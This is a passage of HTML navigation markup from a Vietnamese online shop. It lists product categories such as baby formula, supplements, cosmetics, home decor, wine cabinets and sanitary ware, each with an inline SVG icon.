						<span class="icon_svg"> <svg  viewBox="-110 0 512 512"  xmlns="http://www.w3.org/2000/svg"><path d="m224.664062 456.804688c-4.140624-.289063-7.707031 2.851562-7.984374 6.980468-.789063 11.777344-1.394532 22.914063-1.808594 33.214844h-174.199219c-6.078125-6.886719-25.671875-33.523438-25.671875-90.671875 0-58.34375 34.378906-77.433594 62.003906-92.773437 16.898438-9.378907 31.488282-17.484376 32.875-32.882813 1.371094-15.199219 6.296875-25.460937 17.566406-36.601563 2.945313-2.914062 2.972657-7.664062.058594-10.605468-2.910156-2.949219-7.660156-2.976563-10.605468-.0625-13.714844 13.554687-20.28125 27.289062-21.960938 45.925781-.671875 7.484375-11.503906 13.5-25.214844 21.113281-27.765625 15.417969-69.722656 38.71875-69.722656 105.886719 0 74.84375 31.269531 102.699219 32.601562 103.847656 1.363282 1.175781 3.101563 1.824219 4.902344 1.824219h184.597656c4.050782 0 7.367188-3.210938 7.5-7.257812.390626-12.082032 1.082032-25.523438 2.046876-39.953126.277343-4.132812-2.847657-7.707031-6.984376-7.984374zm0 0"/><path d="m76.488281 363.5c-20.457031 0-36.484375 17.277344-36.484375 39.332031 0 34.699219 38.550782 58.804688 61.535156 70.089844 2.46875 1.207031 5.40625 1.207031 7.875-.003906 22.980469-11.28125 61.527344-35.386719 61.527344-70.085938 0-22.054687-16.023437-39.332031-36.484375-39.332031-13.613281 0-23.277343 5.929688-28.984375 10.898438-5.703125-4.964844-15.371094-10.898438-28.984375-10.898438zm35.4375 25.71875c1.980469-2.515625 9.460938-10.71875 22.53125-10.71875 13.953125 0 21.484375 12.535156 21.484375 24.332031 0 18.890625-18.351562 38.945313-50.46875 55.289063-32.117187-16.347656-50.46875-36.402344-50.46875-55.289063 0-15.804687 11.070313-24.332031 21.484375-24.332031 13.066407 0 20.542969 8.195312 22.53125 10.714844 3.292969 4.1875 9.625 4.171875 12.90625.003906zm0 0"/><path d="m288.707031 174.796875c-1.054687-4.007813-5.15625-6.402344-9.160156-5.347656-4.007813 1.050781-6.402344 5.152343-5.351563 9.160156 6.417969 24.417969 1.980469 47.714844-13.195312 69.25-5.324219 7.550781-11.117188 13.585937-15.851562 17.921875-6.394532-31.394531-27.859376-88.5625-30.703126-96.070312-.796874-2.101563-2.488281-3.734376-4.617187-4.449219-30.363281-10.234375-52.835937-35.851563-66.800781-76.140625-8.070313-23.285156-10.824219-45.0625-11.691406-54.484375 11.988281-5.476563 45.648437-19.636719 73.09375-19.636719 19.402343 0 40.535156 2.96875 50.140624 24.996094 4.582032 10.503906 5.574219 26.667968 6.835938 47.132812 1.074219 17.460938 2.289062 37.25 6.03125 59.757813.679688 4.085937 4.539062 6.847656 8.628906 6.167969 4.085938-.675782 6.847656-4.539063 6.167969-8.625-3.613281-21.746094-4.804687-41.125-5.855469-58.222657-1.351562-21.941406-2.417968-39.273437-8.058594-52.203125-10.117187-23.199218-30.417968-34.003906-63.890624-34.003906-37.367188 0-82.425782 22.402344-84.324219 23.355469-2.636719 1.324219-4.253907 4.074219-4.128907 7.023437.035157.8125.644532 13.933594 4.371094 32.292969-2.296875 11.082031-14.015625 73.050781 4.496094 100.625 5.15625 7.679687 12.136719 12.324219 20.742188 13.804687.6875.117188-.03125.023438 12.253906.847657l6.886718 21.683593c-8.132812 4.664063-15.199218 8.980469-21.484374 13.125-3.460938 2.28125-4.414063 6.933594-2.132813 10.390626 2.261719 3.433593 6.90625 4.425781 10.390625 2.132812 6.898438-4.550781 14.824219-9.339844 24.183594-14.621094h37.566406c9.40625 27.449219 18.085938 56.078125 18.664062 67.675782v.019531c.019532 2.78125.03125 5.664062.03125 8.644531 0 13.421875-2.785156 41.035156-6.007812 73.011719-2.203125 21.847656-4.699219 46.609375-6.808594 71.648437-.347656 4.125 2.71875 7.753906 6.847656 8.101563.210938.019531.425782.027343.636719.027343 3.859375 0 7.136719-2.957031 7.464844-6.871093 2.101563-24.914063 4.589844-49.613281 6.785156-71.402344 3.398438-33.710937 6.082031-60.339844 6.082031-74.515625 0-1.066406 0-2.117188-.003906-3.15625 5.394532-4.085938 16.269532-13.21875 25.992188-26.878906 17.855468-25.078125 23.308594-53.492188 15.773437-82.167969zm-140.933593-12.542969c-4.351563-.839844-7.6875-3.167968-10.46875-7.3125-8.160157-12.148437-8.695313-35.777344-6.9375-56.6875 15 40.496094 39.527343 68.03125 71.269531 80.007813 1.847656 4.933593 3.804687 10.265625 5.796875 15.816406-7.324219-.046875-21.175782.039063-28.480469.789063l-8.367187-26.335938c-.9375-2.941406-3.578126-5.011719-6.65625-5.214844zm0 0"/></svg></span>
						<span class="text-menu">Mẹ và bé</span>
					</a>
					<!--	LEVEL 1			-->
											<!-- Tính toán chia cột -->
						<span class="drop_down_up"></span>
												<!-- end Tính toán chia cột -->

						<div class='cat_filters_home_wrapper scroll_bar'>
																												
																																									
									<ul class="cat_filters_home_ul cat_filters_home_ul_0">
									

									
									<li class='sub-menu sub-menu-level1 child_of_537  ' >

										<a href="https://thegioidoduc.vn/sua-bot-cho-be-pc551.html" id="menu_item_551" title="Sữa bột cho bé">
											Sữa bột cho bé										</a>

										<!--	LEVEL 2			-->
										
									</li>

															</ul>
						</div>	
									</li>
					
															<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_505">
					<a href="https://thegioidoduc.vn/thuc-pham-chuc-nang-pc505.html" id="menu_item_505" class="menu_item_a" title="Thực Phẩm Chức Năng, Thuốc">
						<span class="icon_svg"> <svg id="Layer_5" enable-background="new 0 0 64 64"  viewBox="0 0 64 64"  xmlns="http://www.w3.org/2000/svg"><g><path d="m60 45h-1v-5c0-2.757-2.243-5-5-5-.353 0-.696.039-1.028.109-.156-4.589-1.728-8.827-4.354-11.541-1.602-1.656-3.439-2.568-5.264-2.568-2.822.011-5.683.937-8.171 2.62l.442-10.62h4.375c3.86 0 7-3.14 7-7v-1h-7c-1.494 0-2.921.491-4.097 1.344l.093-2.236.004-.162c0-1.625-1.321-2.946-2.946-2.946h-2.108c-1.625 0-2.946 1.321-2.946 2.946l.319 7.688c-1.657-1.639-3.914-2.634-6.319-2.634h-7v1c0 4.962 4.038 9 9 9h4.625l.192 4.62c-2.49-1.683-5.36-2.609-8.263-2.62-1.732 0-3.568.911-5.17 2.566-2.627 2.713-4.199 6.952-4.355 11.542-.333-.069-.676-.108-1.029-.108-2.757 0-5 2.243-5 5v5h-1c-1.654 0-3 1.346-3 3v2c0 1.654 1.346 3 3 3h1v5c0 2.757 2.243 5 5 5s5-2.243 5-5v-5h2.053c.7.998 1.453 1.998 2.266 2.978.775.933 1.668 1.654 2.653 2.143 2.902 1.439 6.271 1.104 8.792-.876.728-.572 1.744-.572 2.472 0 1.483 1.166 3.259 1.762 5.061 1.761 1.261 0 2.536-.292 3.73-.885.985-.489 1.878-1.21 2.654-2.144.815-.982 1.568-1.981 2.266-2.977h2.053v5c0 2.757 2.243 5 5 5s5-2.243 5-5v-5h1c1.654 0 3-1.346 3-3v-2c0-1.654-1.346-3-3-3zm-56 6c-.551 0-1-.449-1-1v-2c0-.551.449-1 1-1h1v4zm36-44h4.899c-.464 2.279-2.485 4-4.899 4h-4.291l.069-1.652c.913-1.45 2.506-2.348 4.222-2.348zm-9.054-4h2.108c.522 0 .946.424.944 1.012l-.866 20.806c-.721.19-1.542.19-2.263 0l-.869-20.872c0-.522.424-.946.946-.946zm-6.946 14c-3.521 0-6.442-2.612-6.929-6h4.929c2.83 0 5.411 1.758 6.475 4.38l.067 1.62zm-11 41c0 1.654-1.346 3-3 3s-3-1.346-3-3v-18c0-1.654 1.346-3 3-3s3 1.346 3 3zm30.143-3.301c-.588.708-1.281 1.271-2.004 1.629-2.206 1.094-4.76.842-6.667-.657-1.456-1.145-3.489-1.145-4.944 0-1.906 1.5-4.461 1.751-6.667.657-.723-.358-1.416-.922-2.003-1.629-.466-.562-.913-1.13-1.342-1.7h24.968c-.428.57-.875 1.138-1.341 1.7zm-28.143-3.699v-4h34v4zm34-11v5h-34v-5c0-1.62-.786-3.047-1.984-3.961-.042-4.434 1.356-8.552 3.805-11.082 1.203-1.244 2.564-1.957 3.817-1.957 2.737.011 5.534 1.029 7.875 2.867.932.731 2.17 1.133 3.487 1.133s2.555-.402 3.487-1.133c2.341-1.838 5.138-2.856 7.959-2.867 1.169 0 2.53.714 3.735 1.958 2.448 2.53 3.844 6.647 3.803 11.08-1.198.915-1.984 2.343-1.984 3.962zm8 18c0 1.654-1.346 3-3 3s-3-1.346-3-3v-18c0-1.654 1.346-3 3-3s3 1.346 3 3zm4-8c0 .551-.449 1-1 1h-1v-4h1c.551 0 1 .449 1 1z"/><path d="m45.808 26.417c-.971-1.028-1.867-1.405-2.366-1.417-1.672.006-3.382.449-4.945 1.281l.939 1.766c1.248-.664 2.602-1.025 3.896-1.046.126.052.502.238 1.022.789.464.491 1.61 1.908 2.235 4.449l1.942-.478c-.739-3.003-2.151-4.738-2.723-5.344z"/><path d="m46.912 34.105c.064.606.094 1.24.087 1.884l2 .021c.007-.721-.025-1.433-.098-2.116z"/></g></svg></span>
						<span class="text-menu">Thực Phẩm Chức Năng, Thuốc</span>
					</a>
					<!--	LEVEL 1			-->
									</li>
					
															<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_509">
					<a href="https://thegioidoduc.vn/hoa-pham-pc509.html" id="menu_item_509" class="menu_item_a" title="Hoá Phẩm">
						<span class="icon_svg"> <?xml version='1.0' encoding='iso-8859-1'?> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 361.881 361.881" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 361.881 361.881">   <g>     <path d="m308.262,311.019c0.259-6.392 0.406-12.82 0.406-19.229 0-35.585-4.06-69.95-11.493-101.085-0.068-0.751-0.246-1.468-0.518-2.139-12.263-50.078-33.3-91.586-60.236-116.01v-41.929c-0.001-16.888-13.74-30.627-30.628-30.627h-48.843c-16.888,0-30.627,13.739-30.627,30.627v41.152c-44.478,39.543-73.11,125.484-73.11,220.011 0,10.552 0.354,21.171 1.054,31.562 1.454,21.605 19.42,38.529 40.902,38.529h171.543c21.481,0 39.447-16.924 40.902-38.529 0.153-2.278 0.283-4.57 0.403-6.867 0.415-0.932 0.651-1.961 0.651-3.047 0-0.848-0.147-1.66-0.406-2.419zm-14.594-19.229c0,4.713-0.081,9.437-0.226,14.147h-78.524v-107.052h68.86c6.404,28.679 9.89,60.212 9.89,92.905zm-152.345-261.163c0-8.617 7.01-15.627 15.627-15.627h48.844c8.617,0 15.627,7.01 15.627,15.627v37.811h-17.752v-33.75c0-4.143-3.358-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v33.75h-16.667v-33.75c0-4.143-3.358-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v33.75h-15.679v-37.811zm125.389,316.254h-171.543c-13.617,0-25.01-10.778-25.936-24.537-0.677-10.057-1.02-20.336-1.02-30.554 0-90.085 26.445-171.378 67.567-208.353h90.321c23.548,21.173 42.279,56.881 53.992,100.447h-72.674c-4.142,0-7.5,3.357-7.5,7.5v122.053c0,4.143 3.358,7.5 7.5,7.5h85.313c-0.03,0.467-0.051,0.94-0.083,1.406-0.928,13.76-12.32,24.538-25.937,24.538z"/>     <path d="m145.395,108.762c-8.42,0-15.815,4.844-19.3,12.64l-34.558,77.318c-5.313,11.889-4.256,25.51 2.829,36.436s19.088,17.449 32.11,17.449h0.804c21.837,0 39.603-17.766 39.603-39.603v-82.9c-0.001-13.358-10.926-21.34-21.488-21.34zm6.487,104.24c0,13.565-11.037,24.603-24.603,24.603h-0.804c-8.036,0-15.152-3.867-19.524-10.609-4.372-6.743-4.999-14.818-1.72-22.154l34.557-77.318c1.389-3.108 3.815-3.761 5.606-3.761 2.244,0 6.487,1.325 6.487,6.34v82.899z"/>   </g> </svg></span>
						<span class="text-menu">Hoá Phẩm</span>
					</a>
					<!--	LEVEL 1			-->
									</li>
					
															<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_506">
					<a href="https://thegioidoduc.vn/my-pham-pc506.html" id="menu_item_506" class="menu_item_a" title="Mỹ Phẩm ">
						<span class="icon_svg"> <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" 	 viewBox="0 0 393.432 393.432" style="enable-background:new 0 0 393.432 393.432;" xml:space="preserve"> <g> 	<path d="M114.18,181.563h-4.31v-34.948c0-4.142-3.357-7.5-7.5-7.5h-0.644v-71.5c0-2.84-1.604-5.437-4.146-6.708l-58.04-29.028 		c-2.324-1.162-5.085-1.039-7.297,0.328c-2.212,1.366-3.558,3.78-3.558,6.38v100.528h-0.644c-4.143,0-7.5,3.358-7.5,7.5v34.948 		h-4.317c-4.143,0-7.5,3.358-7.5,7.5v196.869c0,4.142,3.357,7.5,7.5,7.5h97.954c4.143,0,7.5-3.358,7.5-7.5V189.063 		C121.68,184.921,118.323,181.563,114.18,181.563z M43.687,50.724l43.04,21.526v66.865h-43.04V50.724z M35.544,154.115h59.327 		v27.448H35.544V154.115z M106.68,378.432H23.726V196.563h82.954V378.432z"/> 	<path d="M377.205,304.276H133.601c-4.143,0-7.5,3.358-7.5,7.5s3.357,7.5,7.5,7.5h231.671l-1.715,3.565 		c-9.421,19.576-29.546,32.226-51.271,32.226H133.601c-4.143,0-7.5,3.358-7.5,7.5s3.357,7.5,7.5,7.5h178.685 		c27.453,0,52.884-15.984,64.787-40.722l6.89-14.317c1.119-2.324,0.965-5.06-0.408-7.243 		C382.182,305.602,379.784,304.276,377.205,304.276z"/> 	<path d="M116.284,55.149C144.249,29.259,180.653,15,218.792,15c83.214,0,150.914,67.7,150.914,150.914 		c0,44.863-19.769,87.106-54.236,115.897c-3.18,2.656-3.604,7.385-0.948,10.564c1.483,1.776,3.613,2.692,5.76,2.692 		c1.695,0,3.401-0.572,4.804-1.744c37.891-31.649,59.621-78.088,59.621-127.41C384.706,74.429,310.277,0,218.792,0 		c-41.929,0-81.952,15.677-112.699,44.143c-3.039,2.814-3.222,7.559-0.408,10.599C108.498,57.78,113.243,57.963,116.284,55.149z"/> 	<path d="M218.788,46.194c66.016,0,119.724,53.708,119.724,119.724s-53.708,119.724-119.724,119.724 		c-29.679,0-58.147-10.938-80.163-30.797c-3.074-2.774-7.817-2.531-10.593,0.545c-2.774,3.075-2.53,7.818,0.546,10.592 		c24.776,22.351,56.813,34.66,90.21,34.66c74.287,0,134.724-60.437,134.724-134.724S293.075,31.194,218.788,31.194 		c-42.665,0-83.253,20.54-108.572,54.945c-2.456,3.336-1.741,8.031,1.595,10.486c3.336,2.454,8.029,1.741,10.486-1.595 		C144.801,64.451,180.873,46.194,218.788,46.194z"/> 	<path d="M301.297,106.834L164.429,243.702c-2.929,2.929-2.929,7.678,0,10.606c1.465,1.464,3.385,2.197,5.304,2.197 		s3.839-0.732,5.304-2.197L311.904,117.44c2.929-2.929,2.929-7.678,0-10.606C308.974,103.905,304.226,103.905,301.297,106.834z"/> 	<path d="M206.107,244.628c-2.929,2.929-2.929,7.678,0,10.606c1.465,1.464,3.385,2.197,5.304,2.197s3.839-0.732,5.304-2.197 		l102.76-102.76c2.929-2.929,2.929-7.678,0-10.606c-2.93-2.929-7.678-2.929-10.607,0L206.107,244.628z"/> </g> <g>  </svg></span>
						<span class="text-menu">Mỹ Phẩm </span>
					</a>
					<!--	LEVEL 1			-->
									</li>
					
															<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_538">
					<a href="https://thegioidoduc.vn/trang-tri-nha-cua-noi-that-pc538.html" id="menu_item_538" class="menu_item_a" title="Trang trí nhà cửa, Nội thất">
						<span class="icon_svg"> <svg  viewBox="-32 0 480 480.03342"  xmlns="http://www.w3.org/2000/svg"><path d="m117.808594 278.398438c3.972656.007812 7.347656-2.902344 7.925781-6.835938.578125-3.929688-1.816406-7.6875-5.621094-8.828125-16.527343-4.957031-34.472656-23.101563-49.25-49.757813-2.140625-3.867187-7.007812-5.265624-10.875-3.125-3.867187 2.140626-5.265625 7.011719-3.125 10.875 16.800781 30.28125 38.160157 51.203126 58.640625 57.328126.746094.226562 1.523438.34375 2.304688.34375zm0 0"/><path d="m200.425781 100.609375c4.949219 11.144531 7.53125 23.195313 7.589844 35.390625 0 4.417969 3.582031 8 8 8s8-3.582031 8-8c-.054687-14.386719-3.089844-28.605469-8.910156-41.761719-7.414063-17.347656-19.234375-32.460937-34.289063-43.839843-3.535156-2.648438-8.546875-1.933594-11.199218 1.601562-2.652344 3.535156-1.933594 8.550781 1.597656 11.199219 12.835937 9.707031 22.902344 22.605469 29.210937 37.410156zm0 0"/><path d="m128.015625 48c7.292969.027344 14.53125 1.257812 21.425781 3.640625 4.183594 1.421875 8.730469-.816406 10.152344-5s-.816406-8.730469-5-10.152344c-8.554688-2.945312-17.53125-4.460937-26.578125-4.488281-4.417969 0-8 3.582031-8 8s3.582031 8 8 8zm0 0"/><path d="m280.113281 326.761719c-16.527343-4.960938-34.472656-23.105469-49.25-49.761719-2.140625-3.867188-7.007812-5.265625-10.875-3.125-3.867187 2.140625-5.265625 7.011719-3.125 10.878906 16.800781 30.277344 38.160157 51.199219 58.640625 57.324219 2.753906.878906 5.765625.203125 7.878906-1.765625 2.113282-1.96875 3-4.925781 2.324219-7.730469-.675781-2.808593-2.816406-5.035156-5.59375-5.820312zm0 0"/><path d="m340.816406 114.398438c-3.535156-2.648438-8.546875-1.933594-11.199218 1.601562-2.652344 3.535156-1.933594 8.550781 1.597656 11.199219 12.820312 9.699219 22.886718 22.578125 29.195312 37.359375 4.960938 11.160156 7.550782 23.230468 7.605469 35.441406 0 4.417969 3.582031 8 8 8s8-3.582031 8-8c-.054687-14.386719-3.089844-28.605469-8.910156-41.761719-7.414063-17.347656-19.234375-32.460937-34.289063-43.839843zm0 0"/><path d="m314.59375 100.488281c-8.554688-2.945312-17.53125-4.460937-26.578125-4.488281-4.417969 0-8 3.582031-8 8s3.582031 8 8 8c7.292969.027344 14.53125 1.257812 21.425781 3.640625 4.183594 1.421875 8.730469-.816406 10.152344-5s-.816406-8.730469-5-10.152344zm0 0"/><path d="m287.90625 64h-.128906c-16.136719.074219-32.074219 3.546875-46.777344 10.191406-20.566406-44.136718-64.308594-72.859375-112.984375-74.191406-68.183594 0-128 63.550781-128 136 0 62.664062 43.007813 147.839844 99.511719 170.175781l-3.398438 20.511719c-.386718 2.320312.269532 4.691406 1.789063 6.484375 1.515625 1.792969 3.75 2.828125 6.097656 2.828125h12.898437l-5.066406 15.199219c-5.515625 16.402343-3.089844 34.441406 6.570313 48.800781l5.941406 8.910156c6.882813 10.257813 8.609375 23.132813 4.671875 34.84375l-8.574219 25.742188c-1.398437 4.199218.875 8.730468 5.070313 10.128906 4.199218 1.394531 8.734375-.875 10.128906-5.074219l8.527344-25.75c5.519531-16.402343 3.09375-34.441406-6.566406-48.800781l-5.945313-8.910156c-6.890625-10.257813-8.621094-23.132813-4.679687-34.84375l6.785156-20.246094h18.238281c2.351563 0 4.582031-1.035156 6.101563-2.828125 1.519531-1.792969 2.171874-4.164063 1.789062-6.484375l-3.402344-20.496094c9.757813-3.917968 18.863282-9.292968 27.007813-15.945312 16.800781 33.722656 43.3125 67.082031 76 80.042968l-3.382813 20.398438c-.386718 2.320312.269532 4.691406 1.789063 6.484375 1.515625 1.792969 3.75 2.828125 6.097656 2.828125h12.898437l-5.066406 15.199219c-5.515625 16.402343-3.089844 34.441406 6.570313 48.800781l5.933593 8.894531c.640626.960938 1.234376 1.953125 1.785157 2.953125 1.402343 2.574219 4.101562 4.171875 7.03125 4.167969 1.335937 0 2.648437-.339844 3.816406-.984375 3.878906-2.113281 5.3125-6.96875 3.199219-10.847656-.800782-1.40625-1.597656-2.792969-2.511719-4.152344l-5.941406-8.910156c-6.894531-10.253906-8.621094-23.132813-4.683594-34.839844l6.730469-20.28125h18.238281c2.351563 0 4.582031-1.035156 6.101563-2.828125 1.519531-1.792969 2.171874-4.164063 1.789062-6.484375l-3.363281-20.253906c22.914062-8.945313 44.714843-28.539063 63.203125-57.394532 22.074218-33.804687 34.605468-72.945312 36.269531-113.285156-.167969-72.363281-60-135.753906-128.109375-135.753906zm-271.890625 72c0-63.929688 52.335937-120 112-120 42.953125 0 82.898437 28.214844 101.785156 71.910156 6.6875 15.15625 10.164063 31.527344 10.214844 48.089844-.015625 5.886719-.402344 11.761719-1.160156 17.601562-.925781 6.984376-2.261719 13.910157-4 20.742188-8.9375 36.695312-27.636719 70.289062-54.109375 97.222656-9.988282 9.953125-22.164063 17.429688-35.554688 21.839844-8.34375 2.589844-17.167968 3.257812-25.808594 1.953125-2.910156-.441406-5.78125-1.097656-8.597656-1.960937-52.488281-15.796876-94.769531-99-94.769531-157.398438zm97.441406 184 1.519531-9.175781c.472657.085937.9375.113281 1.40625.191406.472657.082031 1.167969.152344 1.753907.230469 3.230469.472656 6.488281.722656 9.753906.753906h.253906c3.261719-.027344 6.515625-.277344 9.746094-.742188.582031-.082031 1.175781-.136718 1.757813-.234374.585937-.09375.9375-.101563 1.410156-.191407l1.519531 9.167969zm189.121094 64h-29.121094l1.519531-9.175781c.902344.160156 1.808594.238281 2.703126.367187.753906.105469 1.496093.214844 2.25.304688 2.683593.3125 5.382812.480468 8.085937.503906h.21875c4.289063-.011719 8.574219-.398438 12.796875-1.152344zm63.726563-79.601562c-18.054688 28.144531-39.808594 46.699218-61.542969 53.089843-2.515625.75-5.078125 1.332031-7.671875 1.742188l-1.074219.152343c-5.332031.757813-10.746094.757813-16.078125 0-.671875-.09375-1.320312-.253906-1.984375-.375-2.1875-.371093-4.355469-.863281-6.488281-1.472656-32.472656-9.296875-59.335938-44.109375-75.566406-78.398437.476562-.480469.933593-1.023438 1.398437-1.511719 1-1.050781 1.984375-2.121094 2.96875-3.199219 1.167969-1.292969 2.324219-2.605469 3.472656-3.945312.972657-1.144531 1.925781-2.304688 2.878907-3.488281 1.121093-1.375 2.222656-2.777344 3.3125-4.207032.9375-1.234375 1.867187-2.480468 2.78125-3.746094 1.070312-1.453124 2.109374-2.929687 3.121093-4.421874.90625-1.3125 1.792969-2.632813 2.671875-4 1-1.519532 1.976563-3.066407 2.945313-4.625.855469-1.375 1.703125-2.761719 2.535156-4.167969.9375-1.601563 1.847656-3.199219 2.746094-4.800781.796875-1.449219 1.597656-2.886719 2.398437-4.34375.871094-1.601563 1.710938-3.28125 2.542969-4.925782.753906-1.488281 1.496094-2.96875 2.21875-4.464844.796875-1.6875 1.597656-3.386718 2.351563-5.082031.679687-1.511719 1.367187-3.015625 2.023437-4.535156.734375-1.71875 1.429687-3.457031 2.136719-5.191406.605468-1.527344 1.230468-3.046875 1.8125-4.578125.664062-1.757813 1.28125-3.519532 1.90625-5.285156.542968-1.527344 1.09375-3.058594 1.601562-4.59375.589844-1.792969 1.125-3.574219 1.671875-5.375.460938-1.511719.933594-3.023438 1.367188-4.535157.511719-1.816406.960937-3.632812 1.421875-5.457031.378906-1.480469.800781-2.960938 1.121094-4.441406.433593-1.863282.800781-3.703125 1.167968-5.550782.289063-1.425781.609375-2.855468.863282-4.273437.34375-1.933594.609374-3.839844.890624-5.75.191407-1.3125.429688-2.632813.589844-3.9375.265625-2.109375.433594-4.191406.609375-6.269531.09375-1.074219.230469-2.160156.304688-3.203125.199219-3.117188.308593-6.207031.308593-9.238281 0-4.34375-.253906-8.679688-.679687-12.992188-.144531-1.425781-.398437-2.839844-.582031-4.257812-.382813-2.894532-.800782-5.78125-1.367188-8.652344-.328125-1.65625-.746094-3.304688-1.136718-4.953125-.632813-2.640625-1.3125-5.265625-2.097657-7.878907-.511719-1.683593-1.0625-3.363281-1.640625-5.035156-.40625-1.191406-.71875-2.398437-1.160156-3.574218 12.710938-5.695313 26.480469-8.644532 40.410156-8.648438h.113282c59.589843 0 112 55.945312 112.117187 119.777344-1.621094 37.269531-13.265625 73.414062-33.710937 104.621094zm0 0"/></svg></span>
						<span class="text-menu">Trang trí nhà cửa, Nội thất</span>
					</a>
					<!--	LEVEL 1			-->
									</li>
					
															<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_508">
					<a href="https://thegioidoduc.vn/tu-bao-quan-ruou-vang-cigar-pc508.html" id="menu_item_508" class="menu_item_a" title="Tủ bảo quản rượu vang, cigar">
						<span class="icon_svg"> <svg id="Capa_1" enable-background="new 0 0 512 512" viewBox="0 0 512 512"  xmlns="http://www.w3.org/2000/svg"><g><path d="m335.087 29.286h-159.174c-4.142 0-7.5 3.358-7.5 7.5v254.44c0 4.142 3.358 7.5 7.5 7.5h68.199.013 22.045.014 68.902c4.142 0 7.5-3.358 7.5-7.5v-254.44c.001-4.142-3.357-7.5-7.499-7.5zm-151.674 15h144.174v69.814h-13.693c.007-.186.028-.369.028-.557v-31.751c0-5.568-4.53-10.099-10.099-10.099h-67.807c-5.569 0-10.099 4.53-10.099 10.099v31.751c0 .188.021.37.028.557h-42.532zm57.504 69.257v-26.85h21.503v26.85c0 .307-.25.557-.557.557h-20.39c-.307 0-.556-.25-.556-.557zm36.502 0v-26.85h21.502v26.85c0 .307-.25.557-.557.557h-20.389c-.306 0-.556-.25-.556-.557zm-33.271 164.843c-.658-4.714.319-8.282 1.672-13.222 1.242-4.535 2.649-9.675 3.11-16.705.025-.385.047-.767.065-1.148.154-3.176 2.797-5.664 6.018-5.664h.929c3.145 0 5.727 2.37 6.006 5.513.061.691.136 1.401.218 2.121.002.025.005.05.008.075.005.047.009.091.014.138.739 6.319 2.037 11.097 3.08 14.936 1.296 4.771 2.152 7.922 1.648 12.148-.288 2.413-.963 4.763-2.056 7.147h-19.329c-.669-1.76-1.133-3.55-1.383-5.339zm83.439 5.34h-46.829c.483-1.779.838-3.571 1.052-5.37.85-7.121-.567-12.336-2.067-17.858-.626-2.305-1.265-4.659-1.805-7.362 2.483-.507 5.001-.146 6.968 1.129 4.043 2.621 5.328 8.74 2.865 13.641-1.861 3.701-.369 8.209 3.332 10.069 1.081.543 2.23.801 3.363.801 2.745 0 5.39-1.513 6.707-4.133 5.892-11.719 2.331-26.199-8.107-32.965-5.387-3.492-11.925-4.546-18.215-3.231-2.491-5.147-6.987-9.049-12.465-10.791-.64-3.493-3.693-6.142-7.371-6.142-3.8 0-6.932 2.829-7.425 6.493-7.623 2.864-13.158 9.997-13.575 18.571-.015.299-.032.601-.051.902-.361 5.511-1.504 9.685-2.61 13.721-.143.521-.285 1.044-.426 1.57-1.737-1.531-3.058-3.535-3.744-5.835l-5.698-19.095c-1.185-3.97-5.365-6.229-9.332-5.042-3.969 1.185-6.227 5.362-5.042 9.332l5.698 19.095c2.445 8.191 8.557 14.68 16.308 17.754.048.485.106.977.176 1.478.153 1.093.369 2.182.618 3.267h-46.496v-69.813h15.674c4.142 0 7.5-3.358 7.5-7.5s-3.358-7.5-7.5-7.5h-15.674v-69.812h144.174v69.813h-91.151c-4.142 0-7.5 3.358-7.5 7.5s3.358 7.5 7.5 7.5h91.151v69.813z"/><path d="m371.333 312.025v-297.039c4.009-.151 7.215-3.44 7.215-7.486 0-4.142-3.358-7.5-7.5-7.5h-230.096c-4.142 0-7.5 3.358-7.5 7.5 0 4.046 3.206 7.334 7.215 7.486v297.04c-4.009.151-7.215 3.44-7.215 7.486s3.206 7.334 7.215 7.486v175.111c0 5.455 4.438 9.893 9.893 9.893h20.996c5.102 0 9.792-2.987 11.95-7.611l3.451-7.395h138.787l2.687 6.715c2.014 5.037 6.82 8.291 12.244 8.291h20.767c5.455 0 9.893-4.438 9.893-9.893v-67.874c0-4.142-3.358-7.5-7.5-7.5s-7.5 3.358-7.5 7.5v15.749h-92.835v-122.973h92.833v72.052c0 4.142 3.358 7.5 7.5 7.5s7.5-3.358 7.5-7.5v-72.067c4.009-.151 7.215-3.44 7.215-7.486s-3.206-7.334-7.215-7.485zm-15 184.975h-14.433l-2.687-6.716c-2.015-5.036-6.82-8.29-12.244-8.29h-141.167c-5.102 0-9.792 2.987-11.95 7.611l-3.451 7.395h-14.734v-32.018h200.667v32.018zm-107.833-47.018h-92.833v-122.971h92.833zm-92.833-137.971v-297.011h200.667v297.011z"/><circle cx="228.933" cy="391.56" r="7.503"/><path d="m276.401 391.56c0 4.144 3.359 7.503 7.503 7.503s7.503-3.359 7.503-7.503-3.359-7.503-7.503-7.503-7.503 3.36-7.503 7.503z"/></g></svg></span>
						<span class="text-menu">Tủ bảo quản rượu vang, cigar</span>
					</a>
					<!--	LEVEL 1			-->
									</li>
					
															<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_510">
					<a href="https://thegioidoduc.vn/thiet-bi-ve-sinh-pc510.html" id="menu_item_510" class="menu_item_a" title="Thiết Bị Vệ Sinh ">
